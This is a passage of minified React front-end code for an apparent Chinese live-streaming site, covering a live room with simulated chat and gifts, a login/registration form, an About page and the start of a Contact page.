rounded-full"})})]}),n.jsxs("p",{className:"text-gray-400 text-sm",children:[l.streamer.followers.toLocaleString()," 关注者"]})]})]}),n.jsx(M,{to:`/streamer/${l.streamer.name}`,className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-2 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all text-center block",children:"查看主播主页"})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"font-bold text-white mb-4",children:"相关内容"}),n.jsx("div",{className:"space-y-4",children:i.map(o=>n.jsxs(M,{to:`/content/${o.id}`,className:"flex space-x-3 hover:bg-gray-800/50 rounded-lg p-2 transition-all group",children:[n.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-20 h-14 rounded-lg object-cover"}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h4",{className:"font-medium text-white text-sm line-clamp-2 group-hover:text-purple-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-xs",children:o.streamer}),n.jsxs("div",{className:"flex items-center justify-between text-gray-400 text-xs mt-1",children:[n.jsx("span",{children:o.duration}),n.jsxs("span",{children:[o.views.toLocaleString()," 观看"]})]})]})]},o.id))})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"font-bold text-white mb-4",children:"下载选项"}),n.jsxs("div",{className:"space-y-3",children:[n.jsxs("button",{className:"w-full bg-green-600 text-white py-2 rounded-lg font-semibold hover:bg-green-700 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Kn,{className:"w-4 h-4"}),n.jsx("span",{children:"1080P (2.1GB)"})]}),n.jsxs("button",{className:"w-full bg-blue-600 text-white py-2 rounded-lg font-semibold hover:bg-blue-700 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Kn,{className:"w-4 h-4"}),n.jsx("span",{children:"720P (1.2GB)"})]}),n.jsxs("button",{className:"w-full bg-gray-600 text-white py-2 rounded-lg font-semibold hover:bg-gray-700 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Kn,{className:"w-4 h-4"}),n.jsx("span",{children:"480P (650MB)"})]})]}),n.jsx("p",{className:"text-gray-400 text-xs mt-3",children:"* 下载需要登录账户"})]})]})]})})})},Kh=()=>{Ys();const[e,t]=y.useState(!0),[r,s]=y.useState(!1),[l,i]=y.useState(80),[a,o]=y.useState(!1),[u,d]=y.useState(""),[f,c]=y.useState(15432),m={id:1,title:"深夜音乐节 - 电子音乐专场现场直播",streamer:{name:"音乐女神小雨",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=100",followers:15420,isVerified:!0},thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"音乐",isLive:!0,startTime:"22:30",currentViewers:15432},[g,j]=y.useState([{id:1,user:"音乐爱好者123",message:"这首歌太棒了！",time:"23:45",isVip:!1},{id:2,user:"VIP粉丝小王",message:"小雨的现场太精彩了！",time:"23:46",isVip:!0},{id:3,user:"深夜听众",message:"能点播一首Deadmau5吗？",time:"23:47",isVip:!1},{id:4,user:"电音达人",message:"这个remix版本超赞！",time:"23:48",isVip:!1},{id:5,user:"音乐制作人",message:"请问这是什么设备制作的？",time:"23:49",isVip:!0}]),w=[{name:"玫瑰",price:1,icon:"🌹"},{name:"爱心",price:5,icon:"💖"},{name:"皇冠",price:10,icon:"👑"},{name:"跑车",price:50,icon:"🏎️"},{name:"火箭",price:100,icon:"🚀"}];y.useEffect(()=>{const p=setInterval(()=>{c(x=>x+Math.floor(Math.random()*20)-10)},5e3);return()=>clearInterval(p)},[]),y.useEffect(()=>{const p=setInterval(()=>{const x={id:Date.now(),user:`用户${Math.floor(Math.random()*1e3)}`,message:["太棒了！","好听！","继续！","点个赞！","支持主播！"][Math.floor(Math.random()*5)],time:new Date().toLocaleTimeString("zh-CN",{hour:"2-digit",minute:"2-digit"}),isVip:Math.random()>.8};j(v=>[...v.slice(-20),x])},3e3);return()=>clearInterval(p)},[]);const k=p=>{if(p.preventDefault(),u.trim()){const x={id:Date.now(),user:"我",message:u,time:new Date().toLocaleTimeString("zh-CN",{hour:"2-digit",minute:"2-digit"}),isVip:!1};j(v=>[...v,x]),d("")}},h=()=>{document.fullscreenElement?(document.exitFullscreen(),o(!1)):(document.documentElement.requestFullscreen(),o(!0))};return n.jsx("div",{className:"min-h-screen bg-black",children:n.jsxs("div",{className:"flex h-screen",children:[n.jsx("div",{className:"flex-1 relative",children:n.jsxs("div",{className:"relative h-full bg-gray-900",children:[n.jsx("img",{src:m.thumbnail,alt:m.title,className:"w-full h-full object-cover"}),n.jsx("div",{className:"absolute top-4 left-4 z-10",children:n.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center space-x-2",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]})}),n.jsxs("div",{className:"absolute top-4 right-4 z-10 bg-black/70 text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsx("span",{children:f.toLocaleString()})]}),n.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-6 z-10",children:[n.jsxs("div",{className:"flex items-center justify-between mb-4",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("button",{onClick:()=>t(!e),className:"bg-white/20 backdrop-blur-sm rounded-full p-3 hover:bg-white/30 transition-all",children:e?n.jsx(Sh,{className:"w-6 h-6 text-white"}):n.jsx(he,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("button",{onClick:()=>s(!r),className:"text-white hover:text-purple-400 transition-colors",children:r?n.jsx(Ih,{className:"w-5 h-5"}):n.jsx(zd,{className:"w-5 h-5"})}),n.jsx("input",{type:"range",min:"0",max:"100",value:r?0:l,onChange:p=>i(parseInt(p.target.value)),className:"w-20 h-1 bg-gray-600 rounded-lg appearance-none slider"})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:n.jsx(Yr,{className:"w-5 h-5"})}),n.jsx("button",{onClick:h,className:"text-white hover:text-purple-400 transition-colors",children:n.jsx(Nh,{className:"w-5 h-5"})})]})]}),n.jsxs("div",{children:[n.jsx("h1",{className:"text-white text-xl font-bold mb-2",children:m.title}),n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs(M,{to:`/streamer/${m.streamer.name}`,className:"flex items-center space-x-2 hover:text-purple-400 transition-colors",children:[n.jsx("img",{src:m.streamer.avatar,alt:m.streamer.name,className:"w-8 h-8 rounded-full"}),n.jsx("span",{className:"text-white",children:m.streamer.name}),n.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:n.jsx("div",{className:"w-2 h-2 bg-white rounded-full"})})]}),n.jsx("span",{className:"text-gray-400",children:"|"}),n.jsx("span",{className:"text-gray-400",children:m.category}),n.jsx("span",{className:"text-gray-400",children:"|"}),n.jsxs("span",{className:"text-gray-400",children:["开始时间: ",m.startTime]})]})]})]})]})}),n.jsxs("div",{className:"w-80 bg-gray-900 flex flex-col border-l border-gray-700",children:[n.jsx("div",{className:"p-4 border-b border-gray-700",children:n.jsxs("h2",{className:"text-white font-semibold flex items-center space-x-2",children:[n.jsx($e,{className:"w-5 h-5"}),n.jsx("span",{children:"实时聊天"})]})}),n.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:g.map(p=>n.jsxs("div",{className:"text-sm",children:[n.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[n.jsx("span",{className:`font-semibold ${p.isVip?"text-yellow-400":"text-purple-400"}`,children:p.user}),p.isVip&&n.jsx("span",{className:"bg-yellow-500 text-black px-1 py-0.5 rounded text-xs font-bold",children:"VIP"}),n.jsx("span",{className:"text-gray-500 text-xs",children:p.time})]}),n.jsx("p",{className:"text-gray-300",children:p.message})]},p.id))}),n.jsx("div",{className:"p-4 border-t border-gray-700",children:n.jsxs("form",{onSubmit:k,className:"flex space-x-2",children:[n.jsx("input",{type:"text",value:u,onChange:p=>d(p.target.value),placeholder:"发送消息...",className:"flex-1 bg-gray-800 border border-gray-600 rounded-lg px-3 py-2 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"}),n.jsx("button",{type:"submit",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-lg hover:from-purple-600 hover:to-pink-600 transition-all",children:"发送"})]})}),n.jsxs("div",{className:"p-4 border-t border-gray-700 space-y-3",children:[n.jsxs("div",{className:"flex space-x-2",children:[n.jsxs("button",{className:"flex-1 bg-red-500 text-white py-2 rounded-lg font-semibold hover:bg-red-600 transition-all flex items-center justify-center space-x-1",children:[n.jsx(Z,{className:"w-4 h-4"}),n.jsx("span",{children:"点赞"})]}),n.jsxs("button",{className:"flex-1 bg-blue-500 text-white py-2 rounded-lg font-semibold hover:bg-blue-600 transition-all flex items-center justify-center space-x-1",children:[n.jsx(zs,{className:"w-4 h-4"}),n.jsx("span",{children:"分享"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white text-sm font-semibold mb-2",children:"送礼物"}),n.jsx("div",{className:"grid grid-cols-5 gap-2",children:w.map(p=>n.jsxs("button",{className:"bg-gray-800 hover:bg-gray-700 text-white p-2 rounded-lg transition-all text-center",title:`${p.name} - ${p.price}金币`,children:[n.jsx("div",{className:"text-lg",children:p.icon}),n.jsx("div",{className:"text-xs",children:p.price})]},p.name))})]}),n.jsx("button",{className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all",children:"关注主播"})]})]})]})})},qh=()=>{const[e,t]=y.useState(!0),[r,s]=y.useState(!1),[l,i]=y.useState({email:"",password:"",confirmPassword:"",username:"",agreeTerms:!1}),a=gd(),o=f=>{f.preventDefault(),console.log("Form submitted:",l),a("/")},u=f=>{const{name:c,value:m,type:g,checked:j}=f.target;i(w=>({...w,[c]:g==="checkbox"?j:m}))},d=[{icon:Et,title:"高清直播",description:"1080P高清画质，流畅观看体验"},{icon:Ct,title:"安全可靠",description:"银行级安全保护，信息绝对安全"},{icon:Z,title:"互动体验",description:"实时聊天、礼物互动，精彩不断"},{icon:el,title:"精彩内容",description:"海量优质内容，24小时不间断"}];return n.jsxs("div",{className:"min-h-screen flex",children:[n.jsx("div",{className:"flex-1 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:n.jsxs("div",{className:"max-w-md w-full space-y-8",children:[n.jsxs("div",{className:"text-center",children:[n.jsxs(M,{to:"/",className:"flex items-center justify-center space-x-2 mb-6",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(Et,{className:"w-6 h-6 text-white"})}),n.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"深夜直播"})]}),n.jsx("h2",{className:"text-3xl font-bold text-white",children:e?"欢迎回来":"创建账户"}),n.jsx("p",{className:"mt-2 text-gray-400",children:e?"登录您的账户继续观看":"注册新账户开始体验"})]}),n.jsxs("form",{className:"mt-8 space-y-6",onSubmit:o,children:[n.jsxs("div",{className:"space-y-4",children:[!e&&n.jsxs("div",{children:[n.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-300 mb-1",children:"用户名"}),n.jsxs("div",{className:"relative",children:[n.jsx(La,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:l.username,onChange:u,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-300 mb-1",children:"邮箱地址"}),n.jsxs("div",{className:"relative",children:[n.jsx(Ed,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:l.email,onChange:u,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-300 mb-1",children:"密码"}),n.jsxs("div",{className:"relative",children:[n.jsx(Ts,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"password",name:"password",type:r?"text":"password",required:!0,value:l.password,onChange:u,className:"appearance-none relative block w-full pl-10 pr-10 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入密码"}),n.jsx("button",{type:"button",onClick:()=>s(!r),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-300",children:r?n.jsx(wh,{className:"w-5 h-5"}):n.jsx(ae,{className:"w-5 h-5"})})]})]}),!e&&n.jsxs("div",{children:[n.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-300 mb-1",children:"确认密码"}),n.jsxs("div",{className:"relative",children:[n.jsx(Ts,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",required:!e,value:l.confirmPassword,onChange:u,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]})]}),e&&n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsxs("div",{className:"flex items-center",children:[n.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-600 bg-gray-800 rounded"}),n.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-300",children:"记住我"})]}),n.jsx(M,{to:"/forgot-password",className:"text-sm text-purple-400 hover:text-purple-300",children:"忘记密码？"})]}),!e&&n.jsxs("div",{className:"flex items-center",children:[n.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:l.agreeTerms,onChange:u,className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-600 bg-gray-800 rounded"}),n.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-300",children:["我同意"," ",n.jsx(M,{to:"/terms",className:"text-purple-400 hover:text-purple-300",children:"用户协议"})," ","和"," ",n.jsx(M,{to:"/privacy",className:"text-purple-400 hover:text-purple-300",children:"隐私政策"})]})]}),n.jsx("div",{children:n.jsx("button",{type:"submit",className:"group relative w-full flex justify-center py-3 px-4 border border-transparent text-sm font-semibold rounded-lg text-white bg-gradient-to-r from-purple-500 to-pink-500 hover:from-purple-600 hover:to-pink-600 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-purple-500 transition-all transform hover:scale-105",children:e?"登录":"注册"})}),n.jsxs("div",{className:"text-center",children:[n.jsx("span",{className:"text-gray-400",children:e?"还没有账户？":"已有账户？"}),n.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-purple-400 hover:text-purple-300 font-medium",children:e?"立即注册":"立即登录"})]}),n.jsxs("div",{className:"mt-6",children:[n.jsxs("div",{className:"relative",children:[n.jsx("div",{className:"absolute inset-0 flex items-center",children:n.jsx("div",{className:"w-full border-t border-gray-700"})}),n.jsx("div",{className:"relative flex justify-center text-sm",children:n.jsx("span",{className:"px-2 bg-black text-gray-400",children:"或者使用"})})]}),n.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[n.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-700 rounded-lg bg-gray-800/50 text-sm font-medium text-gray-300 hover:bg-gray-700/50 transition-all",children:"微信登录"}),n.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-700 rounded-lg bg-gray-800/50 text-sm font-medium text-gray-300 hover:bg-gray-700/50 transition-all",children:"QQ登录"})]})]})]})]})}),n.jsxs("div",{className:"hidden lg:flex lg:flex-1 lg:items-center lg:justify-center bg-gradient-to-br from-purple-900/20 via-black to-pink-900/20 relative overflow-hidden",children:[n.jsx("div",{className:"absolute inset-0 bg-[url('data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23ffffff%22%20fill-opacity%3D%220.05%22%3E%3Ccircle%20cx%3D%2230%22%20cy%3D%2230%22%20r%3D%222%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E')]"}),n.jsxs("div",{className:"relative z-10 max-w-md px-8",children:[n.jsx("h2",{className:"text-3xl font-bold text-white mb-6",children:"加入深夜直播平台"}),n.jsx("p",{className:"text-gray-300 text-lg mb-8",children:"体验最棒的在线直播娱乐，与全球观众一起享受精彩内容"}),n.jsx("div",{className:"space-y-4",children:d.map(f=>{const c=f.icon;return n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500/20 to-pink-500/20 rounded-lg flex items-center justify-center border border-purple-500/30",children:n.jsx(c,{className:"w-5 h-5 text-purple-400"})})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold",children:f.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:f.description})]})]},f.title)})}),n.jsx("div",{className:"mt-8 pt-8 border-t border-gray-800",children:n.jsxs("div",{className:"grid grid-cols-2 gap-4 text-center",children:[n.jsxs("div",{children:[n.jsx("div",{className:"text-2xl font-bold text-purple-400",children:"100K+"}),n.jsx("div",{className:"text-gray-400 text-sm",children:"活跃用户"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-2xl font-bold text-pink-400",children:"2K+"}),n.jsx("div",{className:"text-gray-400 text-sm",children:"直播间"})]})]})})]})]})]})},Gh=()=>{const e=[{year:"2023",event:"深夜直播平台正式上线",description:"开始为用户提供24小时不间断的直播服务"},{year:"2024",event:"用户突破10万大关",description:"成为国内领先的深夜直播娱乐平台"},{year:"2024",event:"推出多元化内容",description:"涵盖音乐、游戏、聊天、美食等多个领域"},{year:"2025",event:"技术全面升级",description:"采用最新技术，提供更优质的观看体验"}],t=[{icon:Z,title:"用户至上",description:"始终将用户体验放在首位，持续优化产品功能",color:"text-red-400"},{icon:Ct,title:"安全可靠",description:"采用银行级安全保护，确保用户信息和资金安全",color:"text-blue-400"},{icon:Ea,title:"开放包容",description:"欢迎不同文化背景的创作者和观众加入我们",color:"text-green-400"},{icon:tl,title:"创新进取",description:"不断探索新技术，为用户带来更好的直播体验",color:"text-yellow-400"}],r=[{name:"张总",position:"创始人兼CEO",description:"拥有10年互联网行业经验，致力于打造最优质的直播平台",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200"},{name:"李总",position:"技术总监",description:"前大厂技术专家，负责平台技术架构和产品研发",avatar:"https://images.pexels.com/photos/3586966/pexels-photo-3586966.jpeg?auto=compress&cs=tinysrgb&w=200"},{name:"王总",position:"运营总监",description:"资深运营专家，专注于用户增长和内容生态建设",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=200"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-16",children:[n.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-6",children:[n.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-purple-500 to-pink-500 rounded-xl flex items-center justify-center",children:n.jsx(Et,{className:"w-8 h-8 text-white"})}),n.jsx("h1",{className:"text-4xl md:text-5xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"关于我们"})]}),n.jsx("p",{className:"text-xl text-gray-300 max-w-3xl mx-auto leading-relaxed",children:"深夜直播平台致力于为用户提供最优质的24小时在线直播娱乐体验，汇集全球优秀创作者，打造温暖有趣的深夜陪伴空间。"})]}),n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8 mb-16",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(Md,{className:"w-8 h-8 text-purple-500"}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:"我们的使命"})]}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:"让每一个深夜不再孤单，通过高质量的直播内容和温暖的社区氛围，为用户创造有价值、有温度的娱乐体验。我们相信，优质的内容和真诚的互动能够跨越时空，连接每一颗渴望陪伴的心。"})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(wd,{className:"w-8 h-8 text-pink-500"}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:"我们的愿景"})]}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:"成为全球领先的深夜直播娱乐平台，构建一个包容、创新、充满活力的内容生态系统。让每一位创作者都能在这里实现价值，让每一位观众都能找到属于自己的精彩内容。"})]})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"核心价值观"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map(s=>{const l=s.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 text-center hover:border-purple-500/50 transition-all",children:[n.jsx("div",{className:"flex justify-center mb-4",children:n.jsx("div",{className:"w-16 h-16 bg-gray-800/50 rounded-full flex items-center justify-center",children:n.jsx(l,{className:`w-8 h-8 ${s.color}`})})}),n.jsx("h3",{className:"text-xl font-bold text-white mb-3",children:s.title}),n.jsx("p",{className:"text-gray-400 text-sm leading-relaxed",children:s.description})]},s.title)})})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"发展历程"}),n.jsx("div",{className:"space-y-6",children:e.map((s,l)=>n.jsxs("div",{className:"flex items-start space-x-6",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white font-bold",children:s.year})}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 flex-1",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:s.event}),n.jsx("p",{className:"text-gray-400",children:s.description})]})]},l))})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"核心团队"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:r.map(s=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 text-center hover:border-purple-500/50 transition-all",children:[n.jsx("img",{src:s.avatar,alt:s.name,className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),n.jsx("h3",{className:"text-xl font-bold text-white mb-1",children:s.name}),n.jsx("p",{className:"text-purple-400 font-semibold mb-3",children:s.position}),n.jsx("p",{className:"text-gray-400 text-sm leading-relaxed",children:s.description})]},s.name))})]}),n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-pink-900/20 rounded-xl p-8 mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"平台数据"}),n.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-purple-400 mb-2",children:"100K+"}),n.jsx("div",{className:"text-gray-300",children:"注册用户"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-pink-400 mb-2",children:"2K+"}),n.jsx("div",{className:"text-gray-300",children:"活跃主播"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-blue-400 mb-2",children:"24/7"}),n.jsx("div",{className:"text-gray-300",children:"在线服务"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-green-400 mb-2",children:"99%"}),n.jsx("div",{className:"text-gray-300",children:"用户满意度"})]})]})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"想了解更多？"}),n.jsx("p",{className:"text-gray-400 mb-6",children:"如果您对我们的平台感兴趣，欢迎联系我们"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[n.jsx(M,{to:"/contact",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all",children:"联系我们"}),n.jsx(M,{to:"/careers",className:"bg-gray-800 text-white px-8 py-3 rounded-full font-semibold hover:bg-gray-700 transition-all border border-gray-600",children:"加入我们"})]})]})]})})},Xh=()=>{const[e,t]=y.useState({name:"",email:"",subject:"",message:"",type:"general"}),r=o=>{const{name:u,value:d}=o.target;t(f=>({...f,[u]:d}))},s=o=>{o.preventDefault(),console.log("Form submitted:",e),alert("感谢您的留言，我们会尽快回复！"),t({name:"",email:"",subject:"",message:"",type:"general"})},l=[{icon:Ed,title:"邮箱联系",content:"contact@nightlive.com",description:"工作日24小时内回复",color:"text-blue-400"},{icon:Ch,title:"客服热线",content:"400-888-0000",description:"7×24小时在线服务",color:"text-green-400"},{icon:$e,title:"在线客服",content:"即时聊天支持",description:"点击右下角客服图标",color:"text-purple-400"},{icon:Ld,title:"公司地址",content:"北京市朝阳区xxx大厦",description:"欢迎预约参观",color:"text-pink-400"}],i=[{icon:Cn,title:"技术支持",description:"解决使用过程中的技术问题",email:"tech@nightlive.com"},{icon:Ct,title:"安全举报",description:"举报违规内容和行为",email:"security@nightlive.com"},{icon:$e,title:"商务合作",description:"品牌合作、广告投放等",email:"business@nightlive.com"}],a=[{question:"如何成为主播？",answer:"您可以在个人中心申请成为主播，我们会在3个工作日内审核您的申请。"},{question:"直播间出现技术问题怎么办？",answer:"请联系我们的技术支持团队，我们会第一时间为您解决问题。"},{question:"如何举报不当内容？",answer:"您可以通过举报按钮或联系我们的安全团队进行举报。"},{question:"账户安全如何保障？",answer:"我们采用银行级安全保护，建议您开启双重验证以提高账户安全性。"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"联系我们"}),n.jsx("p",{className:"text-xl text-gray-300 max-w-2xl mx-auto",children:"我们随时为您提供帮助，无论是技术支持、商务合作还是意见反馈"})]}),n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8 mb-12",children:[n.jsx("div",{className:"lg:col-span-2",children:n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"发送消息"}),n.jsxs("form",{onSubmit:s,className:"space-y-6",children:[n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[n.jsxs("div",{children:[n.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-300 mb-2",children:"姓名 *"}),n.jsx("input",{type:"text",id:"name",name:"name",required:!0,value:e.name,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500",placeholder:"请输入您的姓名"})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-300 mb-2",children:"邮箱 *"}),n.jsx("input",{type:"email",id:"email",name:"email",required:!0,value:e.email,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500",placeholder:"请输入您的邮箱"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"type",className:"block text-sm font-medium text-gray-300 mb-2",children:"咨询类型"}),n.jsxs("select",{id:"type",name:"type",value:e.type,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white focus:outline-none 